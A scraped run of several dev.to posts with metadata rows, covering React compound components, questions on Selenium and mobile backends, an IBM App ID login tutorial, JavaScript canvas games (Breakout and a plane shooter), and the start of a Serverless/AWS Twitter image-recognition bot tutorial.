For most basic use cases this works fine but it quickly becomes hard to adapt it to different requirements:
1. We are constraining the `options` to be passed in a particular fashion which puts a constraint on the consumers to adapt all their data to this structure which is an additional thing which one must do.
2. Let's say we want the third option to be disabled what do we do? Add another prop which takes the index or an `id`, fine but let's say you want to add a search bar to filter through your options another prop? or if we now want to add the ability to select multiple options - the component becomes increasingly complex and bug-prone.
3. What to do if we want to render the options in some other place other than at the bottom?
4. In a particular scenario, I want the options to be displayed in a reverse fashion or sorted by some logic!
See how things grow and if we do it the usual way of adding more and more props we end up introducing loads of complexity and likely introduce lots of bugs.
## Composition to the rescue!
Let's refactor the above to be a bit more compositional. First off let's break down the pieces and create components out of it:
```jsx
function DropDown(props) {
const [selectedItem, handleSelectedItem] = useState(props.initialValue)
return <select>{props.children}</select>
}
function Option(props) {
const { value , label, ...rest } = props;
return <option value={value} {...rest}>{label}</option>
}
```
I know that the above implementation won't work yet, but this is the API I would be aiming for. Right out of the box this solves most problems i.e. if you want to disable a particular option the consumer would just have to pass a disabled flag to the `Option` component and that's it! and if you think about it it's the `Option` component which should be aware of that piece of information, not the parent `DropDown` component. And it doesn't set any constraints on the consumer as to how the options structure needs to be it can be anything!
Also if you want to add search based on some term we don't need to do anything consumers can implement it fairly easily since it's now composable :
```jsx
<DropDown>
{options
.filter(option === option.label.indexOf(searchTerm) !== -1)
.map(option => <Option {...option}/>)}
</DropDown>
```
That's it! I hope it's clear how composition reduces complexity? It does it by basically giving the consumers the pieces and letting them put it together in the fashion they need and while taking care of the core piece of logic i.e. in this case selecting an item in the dropdown. The fancy terminology used for this is called `inversion of control`.
We now know the API we need to go for, let's fill in the pieces we need to get this working as we want. So far we have used the `Hooks` primitive and of course the `Component` now we will use `Context` to connect the now separate `DropDown` and `Option` components.
```jsx
const DropDownContext = React.createContext('')
function DropDown(props) {
const [selectedItem, handleSelectedItem] = useState(props.initialValue)
return (
<ul className="custom_dropdown">
<DropDownContext.Provider value={{ selectedItem, handleSelectedItem }}>
{props.children}
</DropDownContext.Provider>
</ul>
)
}
function Option(props) {
const { selectedItem, handleSelectedItem } = useContext(DropDownContext)
return (
<li
className="custom_dropdown_item"
selected={selectedItem === value}
onClick={() => handleSelectedItem(value)}
value={props.value}
>
{option.label}
</li>
)
}
```
Now, this should work! Notice I have changed the native `select` to `ul` and `li` which doesn't matter anymore because the consumer would only see `DropDown` and an `Option` how its implemented is not their concern!
And the great benefit of using `Context` is you are not constrained by where it needs to be rendered the logic would still work i.e. as long you are a descendant of the provider, so in theory, you could do something like this:
```jsx
<DropDown>
<Modal>
<Option value={1} label="One"></Option>
<Option value={2} label="Two"></Option>
<Option value={3} label="Three"></Option>
</Modal>
</DropDown>
```
That's it, here I have assumed I have a `Modal` component which renders the children in a modal popup and by combining `DropDown`, `Modal`, `Option` we have created a new component which renders the options inside a modal! without needing to much additional work at all.
Now imagine doing the above in the first implementation :-), it would have added loads of complexity and probably only for a few cases where this kind of behavior is needed.
The essence of all this is that when creating any component we cannot predict the number of ways it can be used and optimizing for composition helps in not having to worry about that as much as possible since we give the pieces and consumers use them as they want without having to worry about the core mechanics of it, in this case, selecting an item and leaving it to the consumers where and how they want to render it as we just demonstrated.
This is what makes composition such a useful proposition and whichever framework/library designs their API's keeping this in my mind will stay for long is what I believe (Obviously while giving a decent performance!).
And the `Hooks` API is just another step in that direction which gives us lot more primitives to compose with and my mental models around it have not been developed yet to a point to create such effective compositions, probably after I use it a while I will come up with something or the community will (probably the latter!)
All of this is not my own thinking its something derived from talks/blogs and other materials shared by the awesome folks in the community. So here are some references:
[Ryan's Talk on Compound Components](https://www.youtube.com/watch?v=hEGg-3pIHlE)
[Kent C Dodd's talk titled 'Simply React'](https://www.youtube.com/watch?v=AiJ8tRRH0f8)
[Fun with React Hooks](https://www.youtube.com/watch?v=1jWS7cCuUXw&t=1426s)
Codesandbox for the full working implementation of the DropDown component:
{% codesandbox 4z4l8r8z97 %}
I hope this was helpful, thanks for reading!
| varenya |
107,987 | Explain Selenium & Webdrivers Like I'm Five | Hey there! I've been interested lately in applying end-to-end tests to my web application. I've seen... | 0 | 2019-05-12T16:42:52 | https://dev.to/edwinthinks/explain-selenium-webdrivers-like-i-m-five-24me | explainlikeimfive, selenium, e2e | ---
title: Explain Selenium & Webdrivers Like I'm Five
published: true
tags: explainlikeimfive, selenium, e2e
---
Hey there!
I've been interested lately in applying end-to-end tests to my web application. I've seen several options available but I don't really understand the differences or how they work.
For instances, how does a remote selenium server work in practice? How does the remote selenium server have access to say a server running on my local machine (if thats how it works?)
This area is very new to me and am eager to learn more :)
Thanks!
| edwinthinks |
108,001 | Which Mobile Backend? | Discussion post looking for peoples experience to mobile backends. | 0 | 2019-05-12T18:07:15 | https://dev.to/bizzibody/which-mobile-backend-2l4k | mobile, architecture, database, discuss | ---
title: Which Mobile Backend?
published: true
description: Discussion post looking for peoples experience to mobile backends.
tags: mobile, architecture, databases, discuss
---
I am looking for a backend platform to host data for a new mobile app. The app will have a fairly complex data structure with private and shared data. Of course I'll be looking to sync data across devices.
In the past I have used Realm and Parse (Sashido hosted). I have had a play with Couchbase - which I do like.
Does anyone have any advice to share?
Please help me find a backend platform that has good developer and mobile tools and that I can rely on. | bizzibody |
108,014 | Possibly Odd Approach for Quick Authentication - User Registry API and Passport | Free user authentication API project | 0 | 2019-05-15T00:46:56 | https://dev.to/ibmdeveloper/possibly-odd-approach-for-quick-authentication-user-registry-api-passport-js-tutorial-3k02 | node, javascript, authentication, security | ---
title: Possibly Odd Approach for Quick Authentication - User Registry API and Passport
published: true
description: Free user authentication API project
tags: node, javascript, authentication, security
---
:hibiscus: So I woke up last night thinking "This might be a bit weird." :hibiscus:

<hr>
**Article**
I want to walk through what I did and why. So this article will go over integrating my existing app with sample code generated by creating the API on the platform.
My Cloud Foundry application is Node with Express framework routing, .ejs view engine. This API called `App ID` has a user registry that comes with sample code | SDKs for Swift, Node, Java and Android. The API has a free tier for up to 1000 users and 1000 events (an 'event' being like someone logging in).
Best way to see all features of the app is the [API Docs](https://tinyurl.com/y34yy59z).
<hr>
**Friday Night**
I was on my beanbag in my office using [Passport-Local Mongoose](https://tinyurl.com/kwehabu) for a quick login by email and password for this application.
Do I really need to store user information in MongoDB?
Nobody will need to sign-up for this application.

Currently, I am giving out the link to the application for a small pool of people that it could help. The application serves one purpose and zero APIs are used in it. Nothing sensitive really.
Since I was using Passport.js already, I faintly recalled that there was a service on IBM Cloud I might've seen that used Passport somehow - this API ended up being App ID. It has a [Node SDK for mobile and web](https://tinyurl.com/y2bxcvpo).
I was looking into the App ID documentation, and took note of something that might be really helpful: The [Cloud Directory](https://tinyurl.com/y5g6yhk8).
So, I decided to use this API to register my users for my application.
And this move saved me a heck of a lot of time on Friday evening.
Weird part is that I have to populate the passwords for users...
**Time Spent - My First Time Using This API** 
Let's get into it. Here are the steps. Shouldn't take much.
<hr>
:page_facing_up: [Register for IBM Cloud](https://tinyurl.com/y5ma4aj3)
:e-mail: Confirm Registration by email
:computer: Login to Account
:smile: Configure [IBM Cloud CLI](https://tinyurl.com/y46m227u)
:guitar: [Create App ID Service](https://tinyurl.com/y2f7rtvq)
:art: Download Sample Code
:ocean: Integrate to Existing App
:alien: Setup and Redirect from Login
:ribbon: Add users in Cloud Directory
:crown: Deploy Application
<hr>
**Register**
Does not require anything but name | email. No cards.
<hr>
**Confirmation**
I did this sign up process in writing this to make sure I go through everything, took less than five minutes to get the confirmation email per registering to the platform.
<hr>
**Login**
Login to your account.

<hr>
**CLI**
You will need this [command line interface for IBM Cloud](https://tinyurl.com/y46m227u). This is for when you build locally and then want to re-deploy the sample code with regards to this tutorial.

Commands that you need to know (remember post-install to have a new terminal session to start using the CLI) =>
`ibmcloud login`
`ibmcloud target --cf`
<hr>
**API**
Create the API for your own use. You can use my [link](https://tinyurl.com/y2f7rtvq) or find App ID under the Security section of the Catalog. You can do this all by the [IBM Cloud CLI](https://tinyurl.com/yx9s3naw).
<hr>
**Click**
Once you reach the landing page for the service, there is a little button labeled 'Create' in furthest right-hand corner. Click that to create an instance of App ID for your own use.
<hr>
**Sample Code**
Download the sample code for Swift, Node, Java or Android.

<hr>
**Integrate**
You can use this service while hosting your application on other platforms. It does not have to be hosted on IBM Cloud.
Remember that sample code? It is really useful here.
I opened the /protected.ejs in Sublime and placed the code of my existing application's home page here.
Then I made sure all the paths to the files were correct so it renders properly.
<hr>
**Setup**
For when you want to re-deploy this sample application to IBM Cloud with your integrations made, you will need to look at the alias connection for the sample code that is at the bottom of the `manifest.yml`.

This alias creates a connection between your App ID service and the sample code being a Cloud Foundry application. So, the IBM Cloud CLI needs to be configured for you to do this. The documentation on this part is actually very good.
BUT there is *one funky thing* to deal with that will save you some time.
If you look in your account's `Resource List` in the side panel:

Are there whitespaces in your service name? Upon re-deployment, having whitespace will mess things up. If your service name for App ID has whitespace, for example `App ID-4343` then use the ellipsis on the right to `Rename` it to `AppID-4343` to correct this.

Then go to your sample code locally and look at your manifest.yml file. Does the service name with the word `alias` in it have any whitespace?
Lets go take off that empty space that will only make for errors in our terminal, who has always been by our side!
Then follow the commands [here](https://tinyurl.com/yy2gk59k) and create that alias properly to bind to that service name. It should not spit out any errors now.

And one small note - this particular command in those instructions?
`ibmcloud resource service-alias-create {ALIAS_NAME} --instance-name {SERVICE_INSTANCE_NAME}`
You can take off those curly brackets when you make this command for those names.
And if you mess up, you can delete the alias. To do this - you go into your IBM Cloud "Resource List" in your left-side navigation bar, find the instance of App ID with the word "alias" in the title of the service, click the ellipsis and select "Delete" in the drop-down.
<hr>
**Redirect**
The manifest.yml is necessary for deploying the app with your modifications from the command line. You can read about its purpose in regards to the platform in the [Cloud Foundry documentation](https://tinyurl.com/ya7d3fbw) if you would like to know more.
Lets go back to the App ID service home page on IBM Cloud.
We need to add the proper callback for your application.
Click on `Manage Authentication` in the service navigation bar.

And open the `Authentication Settings` tab.

Look at your application's name in the manifest.yml file. What is your domain name?
Right now you probably have not routed this to being a custom domain, so let's use the `mybluemix.net` domain and add `/ibm/bluemix/appid/callback` to the end of that.
You can add any other paths here too. In full, you are providing here the `nameofyourapp.mybluemix.net/ibm/bluemix/appid/callback` for that kosher callback.
**Cloud Directory**
Finally, now we can populate your Cloud Directory with users!
Make sure that your Cloud Directory is toggled `On` within the `Identity Providers` tab of the `Manage Authentication` management section.


And add your users within the `Users` section!
<hr>
**Live**
Once you are ready to have a live link by configuration across these above steps, you can go into the root directory locally for your sample code app. Type the command `ibmcloud app push` to trigger the deployment of your application.
This process will give you a link to the live application when the deployment process has completed.

Try logging in with one of the emails/usernames to test it out.
There are a ton of great features to this service. Remember, you don't have to link your credit card here to make the service. But it will stop functioning per the 1000 free events occurring.
I think this threshold would be the first upper limit hit unless you can add multiple users in a batch by the API. This is due to my testing the login making for 6 events in itself. But for a demo | PoC or the secure login of an app with light amounts of web traffic, this is a possible temporary free solution.
Hope you liked this tutorial. Thanks!
**Some Helpful Links**
* [App ID landing page](https://tinyurl.com/y663blec)
* [App ID video overview](https://tinyurl.com/yyl4fr5x)
* [API reference](https://tinyurl.com/y5ph6a28)
* [Securing Angular+Node.js Applications using App ID](https://tinyurl.com/yy4zx22e)

| juliathepm |
108,238 | Top 10 JavaScript Charting Libraries for Every Data Visualization Need | I've published "10 JavaScript Charting Libraries for Every Data Visualization Nee... | 0 | 2019-05-13T17:56:32 | https://hackernoon.com/10-javascript-charting-libraries-data-visualization-b77523d23372 | javascript, webdev, tutorial | I've published ["10 JavaScript Charting Libraries for Every Data Visualization Need"](https://hackernoon.com/10-javascript-charting-libraries-data-visualization-b77523d23372) on Hacker Noon. There are numerous JavaScript charting libraries out there, each with their specific pros and cons as with any tools. Looking forward to your claps and comments ;) | ruslankorsar |
108,250 | What cool ideas have you seen for integrating new team members? | I came across this tweet from a couple days ago and it really struck a chord with... | 0 | 2019-05-13T18:31:05 | https://dev.to/kenbellows/what-cool-ideas-have-you-seen-for-integrating-new-team-members-cdj | discuss, career, inclusion | I came across this tweet from a couple days ago and it really struck a chord with me:
{% twitter 1127248044678737921 %}
<figcaption>"We hired an engineer a few weeks ago who initiated a 1:1 coffee with a different person every day, until she’d met with the whole dev team. I thought this was an awesome idea, that I will definitely try next time I start a new job, and pass the idea on to you!"</figcaption>
Trying to get to know your new team as quickly as you can, and helping them get to know you at the same time, seems like an amazing idea. It's awesome that this person took it upon themself, and it probably would be even better if it was implemented by the team as a normal part of onboarding. The top reply was actually someone saying that their office did exactly that:
{% twitter 1127633821606862848 %}
This is such a cool notion. Feeling like the new person in the room has often been one of the big barriers for me when I've joined new teams, especially when I was a younger dev on a team full of older and far more experienced people. Being the person in the room with the least experience is already intimidating, and when you don't know anyone on top of it, asking for help can be hard. Plus, no one else in the room knows what your skill level really is, where you need the most help, how they can assist most effectively, all that good stuff.
All that to say, this seems like an awesome idea, and I hope I'll be able to use it myself. It looks like I'll be taking on a lead developer position soon, and will be building up the team from mostly outside hires in the next 6 months or so. This will be my first team lead position, so stuff like this is exactly what I need in my face right now, while I'm thinking about how to be effective in that role.
Since reading this tweet, I've been thinking, and I bet there are plenty of other super cool ideas like this out there, ways to help new team members feel like a part of the group quickly, to integrate both with the people and the work painlessly. So who's got one for me? I'd love to hear them!
| kenbellows |
108,578 | Next.js Authentication Tutorial | Learn how to add authentication to your Next.js application with Passport. | 0 | 2019-05-14T17:48:19 | https://auth0.com/blog/next-js-authentication-tutorial/ | javascript, nextjs, react, authentication | ---
title: Next.js Authentication Tutorial
published: true
description: Learn how to add authentication to your Next.js application with Passport.
tags: #javascript #nextjs #react #authentication
cover_image: https://thepracticaldev.s3.amazonaws.com/i/zg1y7hewczzcqx98nm1b.png
canonical_url: https://auth0.com/blog/next-js-authentication-tutorial/
---
So you are thinking about developing your next great application with Next.js, huh? Or maybe you already started developing it and now you want to add authentication to your app. Either way, you are in the right place. If you are just starting to build your app with Next.js, now it is a good time to learn how to add authentication to it. If you already have something going on, it is never late to add authentication the right way.
[Read on ✌️](https://auth0.com/blog/next-js-authentication-tutorial/?utm_source=dev&utm_medium=sc&utm_campaign=nextjs_auth) | ramiro__nd |
109,212 | Why can’t browsers read JSX? | Browsers can only read JavaScript objects but JSX in not a regular JavaScript object. Thus to enable... | 0 | 2019-05-16T10:46:55 | https://dev.to/cloud_developr/why-can-t-browsers-read-jsx-5boc | react | ---
title: Why can’t browsers read JSX?
published: true
description:
tags: #react
---
Browsers can only read JavaScript objects but JSX in not a regular JavaScript object. Thus to enable a browser to read JSX, first, we need to transform JSX file into a JavaScript object using JSX transformers like Babel and then pass it to the browser.
| cloud_developr |
109,683 | Breakout |
Intro
Breakout is a classic arcade video game.
The original Breakout... | 0 | 2019-05-17T02:33:34 | https://dev.to/codeguppy/breakout-2be | javascript, game, canvas | # Intro
Breakout is a classic arcade video game.
The original Breakout game was developed and published by Atari back in 1976. The game was an instant hit and inspired countless of clones on all generations of computers.
In this article you’ll learn how to recreate this game that will offer you and your friends hours of entertainment.
# What do you need?
To run the code in this article you don’t need to install anything on your local computer.
Just open the online JavaScript playground from [codeguppy.com/code.html](https://codeguppy.com/code.html) and copy and paste the following code in the integrated editor.
When ready, press the “Play” button to run the code.
# Source code
```
var paddleWidth = 60;
var brickWidth = 50;
var brickHeight = 20;
var brickSpace = 20;
var rowSpace = 10;
var xPaddle;
var yPaddle;
var ball;
var ballsLeft;
var bricks = [];
background("Field");
fill("white");
function enter()
{
initGame();
}
function initGame()
{
bricks = createBricks();
ballsLeft = 3;
initBall();
}
function initBall()
{
xPaddle = width / 2;
yPaddle = height - 20;
ball = {
radius : 5,
x : 0,
y : 0,
xvel : 5,
yvel : -5,
inMotion : false
};
}
function loop()
{
clear();
readKeys();
displayBricks();
displayPaddle();
updateBall();
displayBall();
checkForCollision();
displayStats();
}
function displayStats()
{
push();
fill('black');
noStroke();
text("Balls: " + ballsLeft, 10, height - 20);
text("Bricks: " + bricks.length, 10, height - 6);
pop();
}
function updateBall()
{
if ( !ball.inMotion )
{
ball.x = xPaddle + paddleWidth / 2;
ball.y = yPaddle - ball.radius;
}
else
{
updateBallInMotion();
}
}
function updateBallInMotion()
{
ball.x += ball.xvel;
ball.y += ball.yvel;
if ( ball.x < 0 || ball.x > width )
{
ball.xvel *= -1;
}
else if ( ball.y < 0 )
{
ball.yvel *= -1;
}
else if ( collisionCircleRect(ball.x, ball.y, ball.radius, xPaddle, yPaddle, paddleWidth, 10) )
{
ball.yvel *= -1;
}
else if ( ball.y > height )
{
ballsLeft--;
if (ballsLeft >= 0)
{
initBall();
}
else
{
initGame();
}
}
}
function checkForCollision()
{
var brickIndex = getHitBrick();
if ( brickIndex == -1 )
{
return;
}
bricks.splice(brickIndex, 1);
ball.yvel *= -1;
if ( bricks.length == 0 )
{
initGame();
}
}
// Iterate through all the bricks and check
// if the ball hits any bricks.
// Returns the index of the brick that is hit ... or -1
function getHitBrick()
{
for(var i = 0; i < bricks.length; i++)
{
var brick = bricks[i];
if ( collisionCircleRect( ball.x, ball.y, ball.radius, brick.x, brick.y, brickWidth, brickHeight ) )
{
return i;
}
}
return -1;
}
function displayBall()
{
ellipse( ball.x, ball.y, ball.radius * 2 );
}
function readKeys()
{
if ( keyIsDown( LEFT_ARROW ) && xPaddle > 0 )
{
xPaddle -= 5;
}
else if ( keyIsDown( RIGHT_ARROW) && xPaddle < width - paddleWidth )
{
xPaddle += 5;
}
else if ( keyIsDown (32) ) // SPACE
{
ball.inMotion = true;
}
}
function createBricks()
{
var noBricks = Math.floor((width - brickSpace) / ( brickWidth + brickSpace ));
var arBricks = [];
for(var row = 0; row < 3; row++)
{
for(var col = 0; col < noBricks; col++ )
{
var x = col * ( brickWidth + brickSpace ) + brickSpace;
var y = row * (brickHeight + rowSpace) + rowSpace;
var brick = { x : x, y : y };
arBricks.push(brick);
}
}
return arBricks;
}
function displayBricks()
{
for(var i = 0; i < bricks.length; i++)
{
var brick = bricks[i];
rect( brick.x, brick.y, brickWidth, brickHeight );
}
}
function displayPaddle()
{
rect( xPaddle, yPaddle, paddleWidth, 10 );
}
```
# Feedback
If you liked the article, please follow [@codeguppy](https://twitter.com/codeguppy) on Twitter and / or visit [codeguppy.com](https://codeguppy.com) for more tutorials and projects.
Also, if you want to extend this article with detailed instructions explaing how to build the program step by step, please leave feedback in the comments.
| codeguppy |
109,689 | Plane vs objects |
Intro
This fun game puts you in the pilot seat of a cute airplane. You... | 0 | 2019-05-17T02:48:45 | https://dev.to/codeguppy/plane-vs-objects-1221 | javascript, games, canvas | # Intro
This fun game puts you in the pilot seat of a cute airplane. Your goal is to destroy all the objects that fly towards you. As soon as you finish destroying all the objects, the game advances to a new level with even more challenges.
While building this game you’ll learn:
- How to create multi-scene / multi-level games
- How to manipulate sprite objects
- How to update and display several moving objects on the screen
# What do you need?
To run the code in this article you don’t need to install anything on your local computer.
Just open the online JavaScript playground from [codeguppy.com/code.html](https://codeguppy.com/code.html) and copy and paste the following code in the integrated editor.
When ready, press the “Play” button to run the code.
# Source code
> This program contains multiple scenes. Please copy and paste each scene in a separate code page. Make sure the name of the scene is as indicated below.
## Scene: Intro
```
background("lightblue");
textSize(24);
textAlign(CENTER);
text("Plane and objects", width / 2, 50);
var pIntro = sprite('plane');
textSize(14);
text("Press any key to start the game...", width / 2, height - 9);
function loop()
{
pIntro.y = height / 2 + 10 * sin(frameCount);
}
function keyPressed()
{
showScene("Game", 0);
}
```
## Scene: Game
```
var p = sprite('plane', 150, 300, 0.2);
var maxObjects = 10;
var bullets = [];
var objects = [];
var isHit = false;
function enter()
{
background('Scene1');
maxObjects += PublicVars.Arguments;
p.x = 150;
p.y = 300;
p.velocity.y = 0;
p.rotation = 0;
p.rotationSpeed = 0;
p.show('fly');
isHit = false;
createObjects();
bullets = [];
}
function loop()
{
readKeys();
clear();
updateObjects();
displayObjects();
updateBullets();
displayBullets();
checkStatus();
displayStats();
}
function readKeys()
{
if (isHit)
return;
if ( keyIsDown( UP_ARROW ) && p.y > 0 )
{
p.y -= 5;
}
else if ( keyIsDown( DOWN_ARROW) && p.y < height - 30 )
{
p.y += 5;
}
if ( keyIsDown( RIGHT_ARROW) && p.x < width - 50 )
{
p.x += 5;
}
else if ( keyIsDown( LEFT_ARROW) && p.x > 0 )
{
p.x -= 5;
}
if ( keyIsDown (32) ) // SPACE
{
p.show('shoot');
createBullet();
}
else
{
p.show('fly');
}
}
function createObjects()
{
objects = [];
for(var i = 0; i < maxObjects; i++)
{
var obj = { x : random(width, width * 2),
y : random(0, height),
r : random(20, 30),
color : random(['LightPink', 'LightSalmon', 'PapayaWhip', 'LemonChiffon', 'LightGreen', 'MediumAquamarine', 'Tan', 'Beige']),
hit : false
};
objects.push(obj);
}
}
function checkStatus()
{
if (isHit && p.y > height)
{
showScene("Status", false);
}
else if ( objects.length == 0 )
{
showScene("Status", true);
}
}
function updateObjects()
{
if (isHit)
return;
for(var i = objects.length - 1; i >= 0; i--)
{
o = objects[i];
if (o.hit)
{
if (o.r >= 0)
{
o.r--;
}
else
{
objects.splice(i, 1);
}
continue;
}
o.x -= 5;
if (o.x < 0)
{
o.x = width;
o.y = random(height);
}
checkCollision(o);
}
}
function displayObjects()
{
stroke(0);
for(var o of objects)
{
fill(o.color);
circle(o.x, o.y, o.r);
}
}
function createBullet()
{
if (frameCount % 5 != 0)
return;
var bullet = { x : p.x, y : p.y };
bullets.push(bullet);
}
function updateBullets()
{
for(var i = bullets.length - 1; i >= 0; i--)
{
var bullet = bullets[i];
bullet.x += 10;
if (bullet.x > width)
{
bullets.splice(i, 1);
}
}
}
function displayBullets()
{
fill('brown');
noStroke();
for(var bullet of bullets)
{
circle(bullet.x, bullet.y, 5);
}
}
function displayStats()
{
fill(0);
text(objects.length, 10, height - 10);
}
function checkCollision(o)
{
if (o.hit)
return;
var hit = collisionCircleRect(o.x, o.y, o.r, p.x - 48, p.y - 32, 96, 60);
if (hit)
{
isHit = true;
p.show('crash');
p.velocity.y = 9;
p.rotationSpeed = 9;
}
for(var i = bullets.length - 1; i >= 0; i--)
{
var bullet = bullets[i];
hit = collisionCircleCircle(o.x, o.y, o.r, bullet.x, bullet.y, 5);
if (hit)
{
o.hit = true;
bullets.splice(i, 1);
}
}
}
```
## Scene: Status
```
var win;
function enter()
{
win = PublicVars.Arguments;
clear();
textAlign(CENTER);
text(win ? "You win!" : "You loose.", width / 2, height / 2);
text("Press R to restart...", width / 2, height - 10);
}
function keyPressed()
{
if (key.toUpperCase() === 'R')
{
showScene("Game", win ? 10 : 0);
}
}
```
# Feedback
If you liked the article, please follow [@codeguppy](https://twitter.com/codeguppy) on Twitter and / or visit [codeguppy.com](https://codeguppy.com) for more tutorials and projects.
Also, if you want to extend this article with detailed instructions explaing how to build the program step by step, please leave feedback in the comments.
| codeguppy |
109,838 | Create Twitter Image Recognition Bot with Serverless and AWS | Serverless? Over a couple of last years, serverless architecture has gotten more and... | 0 | 2019-05-17T10:22:42 | https://dev.to/maciekgrzybek/create-twitter-image-recognition-bot-with-serverless-and-aws-396a | serverless, twitter, aws, javascript | ---
title: Create Twitter Image Recognition Bot with Serverless and AWS
published: true
description:
tags: serverless, twitter, aws, javascript
---

### Serverless?
Over a couple of last years, serverless architecture has gotten more and more popular. Developers and companies are shifting their approach to create, maintain and deploy their web applications. But what is exactly serverless? As the guys from https://serverless-stack.com/ defined it:
> Serverless computing (or serverless for short), is an execution model where the cloud provider (AWS, Azure, or Google Cloud) is responsible for executing a piece of code by dynamically allocating the resources. And only charging for the amount of resources used to run the code. The code is typically run inside stateless containers that can be triggered by a variety of events including http requests, database events, queuing services, monitoring alerts, file uploads, scheduled events (cron jobs), etc. The code that is sent to the cloud provider for execution is usually in the form of a function. Hence serverless is sometimes referred to as Functions as a Service or FaaS.
TIP: Check out their tutorial - it's really awesome and will help you to understand what's what in serverless world.
### What you will build?
In this tutorial, I will show you how to build a Twitter Bot that will receive a tweet with an attached image, recognize what's on that image (if it's an animal) and respond with the correct response. For example, if you'll tweet an image of a giraffe, the bot will use our serverless architecture and almost immediately respond to you with something like this - "Hey, on your image I can see a giraffe!".
To achieve this we will use the Serverless Framework. It's a fantastic tool that allows you to easily configure all the cloud services, that you need for your project, in one configuration file. Apart from that, it's provider agnostic so you don't have to choose between AWS, Azure or Google Cloud, you can use all of them.
In this example, you'll use Amazon Web Services - AWS. It has dozens of great cloud services, but you will use only a few - S3 bucket, Lambda Functions, API Gateway and Image Rekognition. Check out this fancy flowchart to see how it's all going to work together.
### First things first
Before you can start using Serverless Framework, you'll need to make sure that you have basic Twitter API configuration in place.
First of all, create a developer Twitter account and add a new app on https://developer.twitter.com. When you're done, go to permissions section and make sure you change it to 'Read, write, and direct messages'. In keys and access tokens section, make sure you generate an access token and access token secret. You'll need them later to communicate with API.
To enable data sending to your webhook, you'll need to get access to Account Activity API. Apply for it [here](https://developer.twitter.com/en/apply). It says that it's a Premium tier, but we only need the sandbox option (which is free) for our purpose.
Now, when you successfully applied for API access, on your developer account, go to Dev Environments and create an environment for Account Activity API. Make note of Dev environment label, because you'll need it later.
### Register Twitter webhook
Now, the way Account Activity API works might look a little confusing at first, but it's actually pretty straightforward. Here are the steps required to make it work:
1. Send post request to Twitter API with information about URL endpoint, that will handle Twitter Challenge Response Check
2. Twitter API sends GET request to fulfil Twitter Challenge Response Check
3. Your endpoint responds with a properly formatted JSON response - Webhook is registered (yay!).
4. Send POST request to Twitter API to subscribe your application to your Twitter app.
To handle all these requests, we will create a Twitter Controller Class.
First of all, let's create all properties that we'll need to use in our methods:
```javascript
const request = require('request-promise');
module.exports = class TwitterController {
constructor(consumerKey, consumerSecret, token, tokenSecret, urlBase, environment, crcUrl) {
this.consumerKey = consumerKey;
this.consumerSecret = consumerSecret;
this.token = token;
this.tokenSecret = tokenSecret;
this.urlBase = urlBase;
this.environment = environment;
this.crcUrl = crcUrl;
this.credentials = {
consumer_key: this.consumerKey,
consumer_secret: this.consumerSecret,
token: this.token,
token_secret: this.tokenSecret,
};
this.registerWebhook = this.registerWebhook.bind(this);
}
};
```
*[twittercontroller.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/TwitterController.js)*
All properties that we're going to pass in a constructor, will be stored in a serverless.env.yml file in the project root directory. I'll get back to that later.
Now, let's take a look at methods that will handle communication with Twitter API.
```javascript
setRequestOptions(type, webhhokId) {
let url = null;
let content = {};
const { urlBase, environment, credentials, crcUrl } = this;
switch (type) {
case ('registerWebhook'):
url = `${urlBase}${environment}/webhooks.json`;
content = {
form: {
url: crcUrl,
},
};
break;
case ('getWebhook'):
url = `${urlBase}${environment}/webhooks.json`;
break;
case ('deleteWebhook'):
url = `${urlBase}${environment}/webhooks/${webhhokId}.json`;
break;
case ('registerSubscription'):
url = `${urlBase}${environment}/subscriptions.json`;
break;
case ('createTweet'):
url = `${urlBase}update.json`;
break;
default:
url = `${urlBase}${environment}/webhooks.json`;
}
return Object.assign({}, {
url,
oauth: credentials,
headers: {
'Content-type': 'application/x-www-form-urlencoded',
},
resolveWithFullResponse: true,
}, content);
}
async registerWebhook() {
const requestOptions = this.setRequestOptions('registerWebhook');
try {
const response = await request.post(requestOptions);
console.log(response);
console.log('Succesfully register webhook');
} catch (err) {
console.log(err);
console.log('Cannot register webhook');
}
}
async registerSubscription() {
const requestOptions = this.setRequestOptions('registerSubscription');
try {
const response = await request.post(requestOptions);
if (response.statusCode === 204) {
console.log('Subscription added. Yay!');
}
} catch (err) {
console.log(err);
console.log('Cannot register subscription');
}
}
async createTweet(status, tweetID) {
const requestOptions = Object.assign({}, this.setRequestOptions('createTweet'), {
form: {
status,
in_reply_to_status_id: tweetID,
auto_populate_reply_metadata: true,
},
});
try {
await request.post(requestOptions);
} catch (err) {
console.log(err);
console.log('Cannot post tweet.');
}
}
```
*[twittercontroller.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/TwitterController.js)*
Most of the methods are async functions that will create some kind of request. For sending the request we're using request-promise library. Let's explain them shortly:
* *setRequestOptions* - creates object with parameters we need to pass to request methods, like endpoint URL, credentials and optional content
* *registerWebhook* - sends POST request to Twitter API, with Twitter Challenge Response Check URL as a content
* *registerSubscription* - sends POST request to Twitter API, to register subscription to our webhook
* *createTweet* - sends POST request to Twitter and create new Tweet
### The Serverless
To start working with Serverless we need to install it (duh!). Open your terminal and install the framework globally.
```
$ npm install serverless -g
```
After that, navigate to your project folder and run :
```
$ serverless create --template aws-nodejs
```
This command will create a default node.js + AWS configuration file. The yaml file that was generated contain lots of commented code. We won't need it here, so go on and remove it. The only things we care about now is this:
```
service: aws-nodejs
provider:
name: aws
runtime: nodejs8.10
functions:
hello:
handler: handler.hello
```
This is minimal, basic configuration. Now, before we go any further you'll need to create an AWS account (if you don't have one already), and setup your AWS credentials for Serverless. I won't get into details of that process, you can see how to do it [here](https://www.youtube.com/watch?v=KngM5bfpttA).
After setting up the credentials, you could just start adding configuration details. But there's one more thing I want to mention. Normally, Serverless will default your profile name and AWS region you're using, but if you have multiple profiles on your machine (private, work etc.), it's a good practice to define it in serverless.yaml file like that:
```
provider:
name: aws
runtime: nodejs8.10
profile: aws-private # your profile name
region: eu-west-1 # aws region
```
TIP: In your command line you can use a shortcut - instead of 'serverles …' you can simply type 'sls …'. Pretty neat.
### ENV file
Like I've mentioned before, for storing our keys, tokens and other variables, we will create serverless.env.yml file in the root folder. It should look like that:
```
TWITTER_CONSUMER_KEY: ########
TWITTER_CONSUMER_SECRET: ########
TWITTER_TOKEN: ########
TWITTER_TOKEN_SECRET: ########
ENVIRONMENT: ########
URL_BASE: 'https://api.twitter.com/1.1/account_activity/all/'
URL_CREATE: 'https://api.twitter.com/1.1/statuses/'
CRC_URL: ########
```
